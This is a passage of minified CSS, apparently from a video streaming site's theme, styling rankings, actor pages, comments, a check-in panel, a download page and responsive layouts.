glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@-webkit-keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}@keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}.website-filter-grid .so-home{cursor:pointer;width:80%;margin:26px auto 0;height:52px;line-height:52px;border-radius:30px;background-color:rgba(0,0,0,.8)}.website-filter-grid input{color:#fff;width:76%;font-size:16px;margin-left:4%;height:100%}.website-filter-grid .web-so-btn{padding-left:10px;font-weight:700;width:99px;height:100%;border-radius:30px 30px 0;text-align:center;color:#fff;font-size:16px}.website-filter-grid .header-info{justify-content:center;width:100%;margin:auto;font-size:15px;color:#eaeadf;border-radius:10px}.website-filter-grid .icon{text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;margin:15px 0;padding:5px 10px;position:relative;cursor:pointer;height:36px;line-height:26px}.website-filter-grid .header-info img{border-radius:6px;height:20px;width:20px;background:0 0;vertical-align:middle;margin-right:6px}.website-filter-grid .header-info .action{color:#eaeadf;background:rgba(0,0,0,.8);border-radius:50px}.bookmark-tips{z-index:9;line-height:16px;font-size:12px;border-radius:50px;color:#fff;border:1px solid rgba(255,255,255,.05);padding:9px 20px;position:absolute;bottom:10px;left:0}.website-list-box{margin-bottom:0!important;width:12.499999%;margin-top:10px;padding-right:10px!important}.public-r2{margin-right:-10px}.website-list-box .box{position:relative;padding:15px;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:center;align-items:center;border-width:1px;border-style:solid}.website-list-box .img-box{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:none;flex:none;background:rgba(128,128,128,.1);overflow:hidden;margin-right:10px;border-radius:50%}.website-list-box .url-info{overflow:hidden;padding-right:5px;-ms-flex:1 1 auto;flex:1 1 auto}.website-list-box .togo{position:absolute;top:20px;right:0;width:30px;height:30px;line-height:30px;opacity:.2;transition:opacity .3s;text-align:center}.website-list-box .togo:hover{opacity:1}.website-list-box .text-muted{font-size:12px;margin-top:4px}.website-list-box a{display:block;width:100%}.website-info .this-left{width:320px;margin-right:30px;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px;padding:10px}.website-info .this-left .this-pic{padding-top:100%;position:relative;width:100%;height:0}.website-info .this-left .this-pic img{position:absolute;top:0}.website-info .this-right .this-type{color:#fff!important;background:#f1404b;font-size:12px;padding:2px 5px;border-radius:var(--radius-title)}.website-info .this-right .this-title{font-weight:500;line-height:1.2;margin:15px 0;font-size:26px}.website-info .this-right .this-bnt{display:block;width:110px;height:42px;line-height:42px;text-align:center;border-radius:var(--radius-title);transition:.3s}.website-info .this-right .this-bnt:hover{background-color:#0a0a0a;color:#fff}.website-info .this-right .this-bnt:hover .r6{margin-right:9px}.website-content p,.website-content span{text-wrap-mode:wrap!important}@media(max-width:559px){.website-info{display:block}.website-info .this-left{width:100%;margin-right:0}.website-info .this-left .this-pic{padding-top:60%}.website-info .this-right{width:100%;margin-top:20px}}@media (min-width:560px) and (max-width:767px){.website-info .this-left{margin-right:15px;width:160px;height:160px}}@media (min-width:768px) and (max-width:992px){.website-info .this-left{width:240px;height:240px}}.public-pic-f{text-align:left}.large-box{background-color:#111319;position:relative}.focus-content::before{content:"";display:block;padding-top:28%}.focus-info-title{font-size:60px;margin-bottom:20px;color:hsla(0,0%,100%,.87);font-weight:700}.focus-info-wrapper{width:41.85%;z-index:90;position:absolute;bottom:20px;left:0;color:#a9a9ac;font-size:16px;letter-spacing:0;font-weight:400}.focus-wrapper{position:absolute;opacity:.95;width:100%;height:100%;cursor:pointer;top:0;right:0}.focus-img-link{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.large-l{background-image:-webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(right,rgba(22,22,26,0),#111319);background-image:linear-gradient(270deg,rgba(22,22,26,0),#111319);left:0;top:0;position:absolute;width:40%;height:100%}.large-r{background-image:-webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319);background-image:linear-gradient(90deg,rgba(22,22,26,0),#111319);position:absolute;right:0;top:0;width:40%;height:100%}.large-t{width:100%;height:30%;position:absolute;top:0;left:0;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%);z-index:10}.large-b{position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:9;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%)}@media (max-width:767px){.focus-info-wrapper,.focus-wrapper{padding:0 12px}.focus-content::before{padding-top:52%}.focus-info-title{font-size:22px;margin-bottom:10px}}@media (min-width:768px) and (max-width:992px){.focus-info-title{font-size:30px}.focus-content::before{padding-top:42%}.focus-info-wrapper{width:100%}}@media (min-width:993px) and (max-width:1898px){.focus-info-title{font-size:38px}.focus-content::before{padding-top:38%}}.public-top-bj-box{height:180px;background-color:#181066}.public-top-bj-box .top16{background-image:url(../img/m/pc-top-bj.png);height:100%;max-width:1094px;margin:auto}.public-top-bj-box .top-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);margin:0 auto;text-align:center}.public-top-bj-box .top-box .title{color:hsla(0,0%,100%,.9);font-size:40px;font-weight:700}.public-top-bj-box .brief{line-height:16px;color:hsla(0,0%,100%,.4);font-size:14px;margin-top:10px}.public-tab{margin-bottom:20px;margin-top:40px;justify-content:center}.public-tab a{position:relative;margin:0 33px;font-size:22px;transition:all .2s}.public-tab .cor6:after{bottom:-8px;width:30%}@media (max-width:992px){.public-tab a{font-size:16px}}.vod-rank{margin-left:-10px;margin-right:-10px;margin-top:50px}.vod-rank-box{width:33.333333%}.vod-rank-box-br{vertical-align:top;margin:0 10px 20px;padding:20px}.vod-rank .vod-sum-head{position:relative;line-height:36px;text-align:center;margin-bottom:10px}.vod-rank .head-en{position:absolute;left:50%;top:18px;transform:translateX(-50%);text-transform:uppercase;white-space:nowrap;font:700 24px/1 Impact;background-image:-webkit-linear-gradient(-270deg,var(--ds_color3) 11%,hsla(0,0%,100%,0));opacity:.1;-webkit-text-fill-color:transparent;-webkit-background-clip:text}.vod-rank .head-txt{position:relative;font-size:26px;transition:color .2s}.vod-rank .vod-rank-vod{padding:12px 16px;cursor:pointer;border-radius:4px}.vod-rank .vod-rank-vod:hover{background:hsla(0,0%,100%,.04)}.vod-rank .key,.actor-rank .key{text-align:left;margin-right:18px;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;font-size:34px}.vod-rank .lazy{width:75px;height:100px;margin-right:16px;font-size:0}.vod-rank .vod-rank-state{max-width:100%;margin-top:8px;display:inline-block;vertical-align:top;box-sizing:border-box;margin-right:8px;padding:0 5px;height:18px;line-height:18px;font-size:12px;background:hsla(0,0%,100%,.06)}.vod-rank .vod-rank-title{opacity:.92;font-size:16px}.vod-rank .vod-rank-explain{font-size:14px;margin-top:12px;line-height:16px;color:#666}.vod-rank .right{margin-left:16px;text-align:right}.vod-rank .vod-rank-num{opacity:.8;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;line-height:24px;font-size:20px}.vod-rank .vod-rank-txt{margin-top:5px;line-height:16px;font-size:14px;color:#666}.theme1 .vod-rank .vod-rank-state,.theme1 .vod-rank .vod-rank-vod:hover{background:#f2f2f2}@media (max-width:767px){.vod-rank-box{width:100%}.vod-rank{margin-top:20px;margin-left:0;margin-right:0}.vod-rank-box-br{margin:0 0 20px}.vod-rank .vod-rank-vod{position:relative;padding:12px 0}.vod-rank .key{display:none}.wap-rank{margin-top:20px;justify-content:space-evenly;text-align:center}.wap-rank a{margin:0 4px}.vod-rank .vod-rank-explain,.vod-rank .vod-rank-txt{font-size:12px}}@media (max-width:389px){.wap-rank a{font-size:14px}}@media (min-width:768px) and (max-width:1691px){.vod-rank-box{width:50%}.vod-rank .vod-rank-num{font-size:16px}}.actor-rank{margin-top:50px}.actor-rank .rank-url{height:120px;padding:0 20px}.actor-rank .rank-url:nth-child(odd){background-color:#25252b}.theme1 .actor-rank .rank-url:nth-child(odd){background:#fff}.actor-rank .right{width:108px;height:36px;line-height:32px;border-radius:18px;border:2px solid var(--ds_color3);font-size:14px;color:var(--ds_color3)!important;transition:all .2s;display:table-cell;text-align:center}.actor-rank .right:hover{background-color:var(--ds_color3);color:#fff!important}.actor-rank .center{color:#999;width:25%}.actor-rank .rank-avatar-box{width:68px;height:68px}.actor-rank .lazy{border-radius:100%;overflow:hidden}.actor-rank .rank-title-box{margin-left:20px;font-size:16px}.actor-rank .rank-avatar-deco{display:block;width:50px;height:42px;vertical-align:top;position:absolute;top:-15px;left:-5px;z-index:2}.actor-rank .key1 .key,.co1{color:#f08080}.actor-rank .key2 .key,.co2{color:#f4a460}.actor-rank .key3 .key,.co3{color:#00c7f2}@media (max-width:767px){.actor-rank{margin-top:30px}.actor-rank .rank-url{height:70px}.actor-rank .rank-avatar-deco,.actor-rank .right{display:none}.actor-rank .key{width:30px;font-size:18px}.actor-rank .rank-avatar-box{width:42px;height:42px}.actor-rank .rank-title-box{margin-left:10px;font-size:14px}}.art-rank .vod-rank .lazy{width:175px}@media (max-width:767px){.art-rank .vod-rank .lazy{width:110px;height:75px}.art-rank .vod-rank .right{display:none}}.jx .box-width-small{z-index:9;position:relative}.jx-player-if{overflow:hidden;background:#0f1856;width:100%;height:700px;margin-top:40px;z-index:9;position:relative}.jx-box{width:100%;padding:26px 0}.jx .input-group{line-height:54px;height:54px;border-radius:30px;padding-left:20px}.jx-input{border-radius:30px 0 0 30px;height:100%;color:#3376f3}.jx-api{height:100%;border:0;color:#888;width:140px}.jx-btn{width:120px;border-radius:0 30px 30px 0}.gbook-banner{height:250px;position:relative;text-align:center;background-repeat:no-repeat;background-position:center center;background-size:auto 100%;background-color:#f3fbff;background-image:url(../img/m/prod_home_banner.jpg)}.gbook-tips{padding:15px;line-height:20px}.gbook-comment-box{padding:40px}.gbook-comment-box .gbook-top{position:relative;max-width:100%;display:inline-block;padding:15px;border-radius:0 8px 8px 8px;min-height:28px;margin-bottom:30px}.gbook-comment-box .msg_arrow{width:0;height:0;border-style:solid;border-width:0 7px 15px 0;border-color:transparent #f0f4f5 transparent transparent;position:absolute;top:0;left:-7px}.gbook-comment-box .gbook-top-reply{background:#00b7ff;color:#fff;padding:15px}.gbook-comment-box .msg_arrow{border-color:transparent var(--ds_color5) transparent transparent}@media (max-width:991px){.gbook-banner{display:none}.gbook-direction{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.down-con{margin:0 auto;min-height:980px;padding:60px 0;background-color:#222;position:absolute;width:100%;height:100%;left:0;top:0}.down-bj{background-size:cover;background-repeat:no-repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.down-box{position:relative;z-index:2;text-align:center;margin:0 auto;padding-top:10%;width:460px}.down-title{font-size:40px;letter-spacing:0;line-height:40px;font-weight:700;margin-bottom:30px;color:#fff}.down-con .this-version{color:hsla(0,0%,100%,.6);font-size:18px;letter-spacing:0;line-height:18px;font-weight:400}.down-con .button{width:100%;margin-top:20px}.down-con img{width:200px;margin-bottom:20px}.art-detail .tim-top{padding-bottom:22px}.art-detail .tim-top .tim-title{line-height:1.4;font-size:22px;font-weight:700;margin:15px 0 5px 0}.art-detail .tim-content{line-height:2;font-size:15px;min-height:90px}.art-detail .tim-content p{margin-bottom:20px;word-wrap:break-word}.art-detail .tim-content img{margin:10px auto;display:block}.art-detail .tim-copyright{line-height:18px;font-size:14px;text-align:center;width:100%}.art-relation{line-height:1.6;overflow:hidden;font-size:14px;max-width:550px;margin:5px auto;box-shadow:none;padding:10px}.art-relation .blur-bg{position:absolute;left:-50px;top:-50px;width:calc(100%+100px);height:calc(100%+100px);-webkit-filter:blur(30px);filter:blur(30px);opacity:.15}.art-relation .blur-bg img{max-width:100%;display:block;margin:auto;width:100%;height:100%;transition:all .2s;overflow:hidden;-o-object-fit:cover;object-fit:cover}.art-relation .left{width:96px;height:60px;margin-right:15px}.art-relation .tim-title{line-height:1.4em;font-size:14px;margin-bottom:2px;height:40px}.art-relation .p-type{color:#ff6f06;background:rgba(255,111,6,.1);line-height:11px}.actor-head{color:hsla(0,0%,100%,.8);position:relative;width:100%;height:320px;background:url(../img/m/starbj.png) #00042b center center no-repeat}.actor-head .actor-head-box{padding-top:120px}.actor-head .pic{width:160px;height:160px;border-radius:100%;padding:4px;background-color:rgba(255,255,255,.3);margin-right:30px}.actor-head .name{font-size:36px;font-weight:400}.actor-head .info{margin:10px 0}.actor-head .actor-tab{color:hsla(0,0%,100%,.8)}.digg-but{margin-top:5px;text-align:center;display:inline-block;height:36px;line-height:36px;border-radius:18px;font-size:13px;box-sizing:border-box;font-weight:700;padding:0 15px}.actor-content{width:100%;margin:30px auto}.actor-content .flex li{width:25%;padding:10px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.actor-content .flex .all{width:100%}@media (max-width:767px){.actor-head{height:270px}.actor-head .pic{width:80px;height:80px;padding:2px;margin-right:20px}.actor-head .name{font-size:18px}.actor-head .info{margin:5px 0}.header-wap-nav2.actor-head{height:280px}.header-wap-nav2.actor-head .actor-head-box{padding-top:140px}.actor-content .flex li{width:50%}.digg-but{font-size:12px;height:28px;line-height:28px;padding:0 10px}}@media (min-width:993px) and (max-width:1200px){.actor-content .flex li{width:33.333%}}.comment-submit-box .comment-face-panel{display:block;color:hsla(0,0%,100%,.87);font-size:18px;height:36px;width:36px;line-height:36px;text-align:center;border-radius:50%;cursor:pointer}.comment-submit,.comment-submit-box .ds-verify-img{margin-left:10px;line-height:36px!important;height:36px!important;width:68px;font-size:14px}.comment-by{height:40px;line-height:40px;margin-top:10px;margin-bottom:20px;justify-content:flex-start}.comment-by span{font-size:15px;margin-right:20px;font-weight:700;cursor:pointer;position:relative}.comment-by span.active::after{bottom:-2px}.comment-login{width:100%;height:100%;text-align:center;display:flex;align-items:center;justify-content:center;font-size:12px}.ds-comment .site-tabs a{font-size:15px}.comment-section{margin-top:30px}.section-hd{float:left;display:inline}.section-avatar{position:relative;display:block}.section-hd .section-avatar .avatar-img{width:40px;height:40px;border-radius:50%}.section-bd{position:relative;margin-left:52px}.section-bd .comment-title{position:relative;margin-bottom:7px}.section-bd .comment-subject{margin-bottom:8px;font-size:14px;line-height:22px;word-wrap:break-word}.section-bd .comment-subject img{width:36px}.section-bd .comment-ft .cor5{font-size:13px}.section-bd .this-expand{cursor:pointer;margin-top:10px}.section-bd .comment-reply{min-height:38px;line-height:22px;padding:15px;margin-top:8px}.comment-face-box{width:100%;position:relative;z-index:9;margin-top:10px}.comment-face-box .comment-face-off{height:16px;line-height:16px;font-size:15px;margin-bottom:10px}.comment-face-box .face-close{cursor:pointer}.comment-face-box img{cursor:pointer;width:40px;height:40px;padding:2px;display:block}.comment-count{font-weight:400;font-size:14px;margin-left:4px}.comment-son .comment-section{margin-top:20px}.player-vod-box .ds-comment .comment-count{display:none}@media (min-width:767px){.ds-comment-big .comment-by{margin-top:20px}.ds-comment-big .comment-by span{font-size:16px;margin-right:30px}.ds-comment-big .section-hd .section-avatar .avatar-img{width:52px;height:52px}.ds-comment-big .section-bd{margin-left:70px}.ds-comment-big .section-bd .comment-subject,.ds-comment-big .section-bd .comment-title{font-size:16px;margin-bottom:10px}.ds-comment-big .section-bd .comment-ft .cor5{font-size:15px}.ds-comment-big .comment-submit,.ds-comment-big .comment-submit-box .ds-verify-img{line-height:46px!important;height:46px!important;width:88px;font-size:14px}.ds-comment-big .comment-submit-box .comment-face-panel{font-size:28px;height:46px;width:46px;line-height:46px}.ds-comment-big .comment-count{font-weight:700;font-size:20px;margin-left:10px}}.qiAnDao-main{position:relative;border-radius:16px;overflow:hidden;width:100%;padding:13px;background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.qiAnDao-list li{position:relative;width:14.222222%;font-size:15px;text-align:center;height:40px;margin-bottom:0;line-height:40px}.qiAnDao-list li.nav-dt em{background:#fd7e14;box-shadow:rgba(0,0,0,.1) 0 2px 6px 0;background:linear-gradient(to right,#ff7d31,#ff1480);color:#fff;border-radius:100%;display:inline-block;width:28px;height:28px;line-height:28px}.qiAnDao_1{text-align:center;color:#999;padding:60px 0}.qiAnDao-list.days{font-weight:700;background:rgba(253,242,220,.1);border-radius:10px}.theme1 .qiAnDao-list.days{background:rgba(253,242,220);color:#733306}.qiAnDao-bnt{width:100%;height:50px;line-height:50px;font-size:15px;font-weight:700;text-align:center;background:#ffb329;color:#733306;border-radius:50px;display:block}.qiAnDao-bnt:hover{color:#733306}.qiAnDao-list.days li{font-size:14px}.qiAnDao-table{width:100%;text-align:center}.qiAnDao-table tbody>tr:nth-of-type(odd){background-color:var(--ds_drawer_within)}.qiAnDao-table td,.qiAnDao-table th{padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.qiAnDao-rank .lazy{border-radius:100%;width:48px;height:48px;margin-right:15px;background:rgba(255,255,255,.2)}.qiAnDao-rank .cor4{font-size:14px;margin-top:6px;margin-bottom:10px}.qiAnDao-rank .cor5{font-size:12px}.qiAnDao-rank li{border-radius:var(--radius-title);background-color:var(--ds_drawer_within);margin-bottom:0;padding:10px}.qiAnDao-rank li:last-child{border:none}.qiAnDao-ope_bnt{font-size:14px;font-weight:400;line-height:42px;height:42px;background-color:#e3b561!important;color:#733306!important;border-radius:20px;margin:15px 15px 0 15px}.qiAnDao-ope_bnt:hover{color:#733306!important}@media(max-width:300px){.head .margin{padding-left:10px!important}.website-list-box{width:100%!important}}@media(max-width:411px){.section-bd .comment-ft .cor5{font-size:12px}.comment-section{margin-top:20px}.section-hd .section-avatar .avatar-img{width:36px;height:36px}.section-bd{margin-left:44px}.comment-son .comment-section{margin-top:15px}.website-list-box .box{padding:10px}.website-list-box .img-box{margin-right:5px;width:36px;height:36px}}@media(max-width:480px){.pop-box{width:90%}}@media (max-width:767px){.vod-rank .vod-rank-vod:hover{background:transparent}.p-d-b{bottom:10px;left:10px;right:10px}.col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-pc,.wap-hide{display:none!important}.slide-wap,.player-switch-box .player-right{display:block!important}.gen-left-list{display:block}.public-prt{height:18px;line-height:18px;padding:0 6px}.public-list-box{margin-bottom:0!important;padding-right:6px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:6px!important}.public-r{margin-right:-6px!important}.star-works .star-works-top .swiper-wrapper{padding-bottom:25px}.anthology-tab a{font-size:13px!important}.star-works-box{height:54px;padding:6px 0 6px 48px}.star-works-box .lazy{width:38px;height:38px}.star-works-box .title{height:42px;line-height:42px;font-size:14px}.vod-list-page a{margin-top:-22px}.public-top-bj-box .top-box .title{font-size:26px}.gen-btn-container,.head .account-holder,.head .head-more-a{display:none!important}.head{padding:0 12px;height:91px;overflow:hidden}.head .left{width:calc(100% - 12px);display:block;position:absolute;left:12px;top:0}.head .right{height:45px;margin-top:8px;position:absolute;right:12px;top:0}.head .logo-brand{width:150px;height:45px;margin:8px 0 0 0}.head .head-nav{position:absolute;width:100%;overflow:hidden;top:45px;left:0;height:46px;display:inline-block}.head .head-nav li{margin-left:0;margin-right:22px;line-height:46px}.head .margin{height:45px;line-height:45px;padding-left:15px}.link a{font-size:14px}.head.header-wap-nav1{height:60px!important}.head.header-wap-nav1 .head-nav{display:none!important}.head-search .select-name{font-size:14px!important}.head-search .search-input-sub{font-size:18px;padding:0 20px}.jx-player-if{height:200px;margin-top:20px}.jx .input-group{line-height:46px;height:46px}.down-title{font-size:28px;margin-bottom:20px}.down-con .cor3{font-size:14px;line-height:14px}.down-box{margin:0 12px;width:auto}.mod-404{width:340px;height:200px}.public-tips{font-size:16px;line-height:22px}.player-pop-eom .cor6{line-height:16px;padding:10px}.ec-casc-list li:first-child{margin-left:44px}.ec-casc-list li a{line-height:32px;height:32px;margin:0;font-size:14px}.site-tabs a{font-size:14px;line-height:16px}.footer .footer-top-title{font-size:18px;line-height:18px}.footer .footer-top{padding:38px 20px}.footer .footer-bottom .box-width{font-size:14px;flex-wrap:wrap;justify-content:space-around}.footer .footer-a-url{width:100%;margin-top:15px}.bottom-navigation{display:block}.player-tips{overflow:auto}.mt-5{font-size:22px}.player-tips .notice{font-size:14px}.player-news .news-list{line-height:30px;padding-left:14px;height:30px;font-size:12px}.player-news{top:10px}.player-news-off{right:12px;top:8px}.player-news .news-list i{font-size:12px}.vod-detail{padding-top:20px}.vod-detail .detail-pic{position:relative;padding-top:145%;height:auto;width:100%;margin-right:0}.vod-detail .detail-pic .lazy{position:absolute;top:0;left:0}.vod-detail .fadeInLeft{position:relative;overflow:hidden;width:26%}.vod-detail .detail-info{position:relative;margin-left:15px}.deployment em:last-of-type,.vod-detail .slide-info{display:none!important}.vod-detail .deployment{display:block;line-height:20px;margin-top:10px;margin-bottom:8px}.vod-detail .public-list-box{margin-bottom:6px!important}.anthology-list-dow .CopyUel{padding:0 15px;margin-left:5px;font-size:12px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:300px}.public-pic-f{width:100%}.public-pic-c.public-pic-wap{width:49.9999999%!important}.public-play i{width:48px;height:48px;line-height:48px}.title .title-h{font-size:22px;line-height:30px}.title .more{height:28px;line-height:28px;padding:0 16px}.website-list-box{width:50%;margin-top:10px}.website-filter-grid .center-bg{height:366px}.website-filter-grid .focus-info{max-width:88%;padding-top:120px}.website-filter-grid .center-text{font-size:40px}.website-filter-grid .so-home{width:100%;height:46px;line-height:46px}.website-filter-grid .header-info{font-size:12px}.website-filter-grid .icon{padding:5px 6px}.m-search{min-height:160px;padding-top:104px}.m-search-case{width:90%;height:76px}.m-search-case{left:0;right:0;margin:auto;width:90%;height:46px;padding:0;top:40px}.m-search-case .btn{top:8px}.m-search-case .btn .fa{font-size:20px}.m-search-card ul li a,.m-search-card ul li.focus a,.m-search-case .input{font-size:16px}.m-search-card ul li a{height:52px;line-height:52px}.m-search-card .tips{top:0;left:30px}.m-search-card .hotrank{display:none}.search-list .this-wap{display:block!important;margin-top:15px}.user-box{margin-top:20px!important}.user-tab-wap{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;border:none}.user-tab{height:30px}.user-tab-wap .cor6:after{width:25%}.user-tab a{height:30px;font-size:15px;margin-right:20px}.wap-adaptation-index{padding:0!important}.wap-adaptation-index .user-box-left{width:100%;margin-right:0}.wap-adaptation-index .user-list-pc{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0}.wap-adaptation-index .user-box{display:block;margin-top:0!important}.wap-adaptation-index .user-box-right{display:none}.wap-adaptation-index .user-list-pc .user-info-top{margin-top:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wap-adaptation-index .user-list-pc .user-portrait{margin:8px 15px 0 0}.wap-adaptation-index .user-list-pc .user-nick{text-align:left}.wap-adaptation-index .user-info-vip{display:block!important;height:42px;line-height:42px;padding:0 15px;background:#3f3d40;color:#eac27d;border-radius:15px 15px 0 0;overflow:hidden;margin-top:20px;margin-bottom:-15px;position:relative}.wap-adaptation-index .user-info-vip a{position:absolute;bottom:8px;right:15px;height:26px;line-height:26px;padding:0 12px;background:#fedd7c;font-size:12px;color:#3f3d40;border-radius:50px;z-index:10}.user-list-pc .user-nav,.wap-adaptation-public .user-box-left,.user-share-button{display:none!important}.user-index-wap{display:block!important}.user-base-info .cur span{line-height:30px;height:30px}.user-base-info .cur p{margin-bottom:10px;font-size:12px}.user-base-info .qx{width:60px}.user-base-info .wu,.user-base-info .you{width:66px;padding-left:6px;margin-right:10px}.user-base-info .cur i{top:8px;right:6px;width:15px;height:15px;line-height:15px}.user-cor-list-del{right:2px;width:24px;height:24px;line-height:24px}.user-bnt,.gen-price-block{width:100%}.login-box{background-color:rgba(0,0,0,.4);padding:26px;margin:auto 0;width:100%;min-height:100%}.gbook-comment-box{padding:30px 15px}.top-back a{font-size:18px;width:34px;height:34px;line-height:34px;margin-top:4px;border-radius:50%}.window-box .animated{max-height:80vh;border-radius:var(--radius-title) var(--radius-title) 0 0;width:100%}.window-box{border-radius:var(--radius-title) var(--radius-title) 0 0;bottom:0;left:0;top:initial;width:100%;overflow:hidden;transition-duration:.3s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ft6{font-size:20px!important}.window .window-content{max-height:60vh}.window-show{transform:translateZ(0);-webkit-transform:translateZ(0)}.input,.button{height:46px;line-height:46px}.ds-verify-img{width:100px;height:46px}.public-list-subtitle{margin-top:0}.public-pic-e{width:16.933333%}}@media (max-width:559px){.public-pic-a{width:49.9999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:33.33333333%}.public-pic-e{width:25%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+16),.hide-b-1 .public-list-box:nth-child(n+7),.hide-topic .public-list-box:nth-child(n+5){display:none}.pop-list-body{width:100%}.wap-head,.wap-head-z{display:block}.pop-list-body.show .wap-head{display:block!important}.title .title-h{font-size:18px;line-height:26px}.title .more{height:26px;line-height:26px;padding:0 8px;font-size:12px}.select-b .anthology-list-play li{width:calc(100% - 8px)}.play-score .score-title{margin:0 10px}.vod-detail .fadeInLeft{width:36%}.play-score .text-site{font-size:12px}.vod-detail .play-score .rating-s li{margin:0 1px 0 0}.play-score .douban-score{margin:6px 0 6px 0}.vod-detail .vod-detail-bnt .button{height:42px;line-height:42px;margin-right:5px;width:80px}.vod-detail .detail-get-box{height:42px;line-height:42px;margin-right:5px}.vod-detail .this-pc{display:none}.vod-detail .deployment{font-size:12px}.search-list .this-wap{margin-top:10px}}@media (min-width:560px) and (max-width:992px){.public-pic-b,.public-pic-c,.public-pic-d{width:24.99999999%}.public-pic-a{width:33.3333333%}.public-pic-f{width:49.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (min-width:768px) and (max-width:992px){.top40{margin-top:40px!important}.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.head-more-a .head-more{left:-200px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:700px}.public-pic-e{width:16.666666%}.public-play i{width:48px;height:48px;line-height:48px}.website-list-box{width:33.333333%}.anthology-list-play li{width:calc(25% - 8px)}.select-b .anthology-list-play li{width:calc(50% - 8px)}}@media (min-width:993px) and (max-width:1200px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.public-pic-a{width:24.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:19.99999999%}.public-pic-e{width:16.666666%}.public-pic-f{width:33.33333333%}.public-play i{width:48px;height:48px;line-height:48px}.hide-topic .public-list-box:nth-child(n+4),.hide-b-1 .public-list-box:nth-child(n+6),.hide-b-2 .public-list-box:nth-child(n+11),.hide-a-1 .public-list-box:nth-child(n+5),.hide-a-2 .public-list-box:nth-child(n+13){display:none}.website-list-box{width:25%}.vod-detail .detail-pic{width:200px;height:292px}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333% - 8px)}}@media (min-width:1201px) and (max-width:1329px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.website-list-box{width:25%}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1330px) and (max-width:1499px){.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}}@media (min-width:1500px) and 